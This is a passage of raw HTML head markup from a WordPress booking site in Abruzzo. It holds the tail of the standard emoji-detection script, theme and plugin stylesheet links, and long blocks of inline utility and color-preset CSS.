s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhom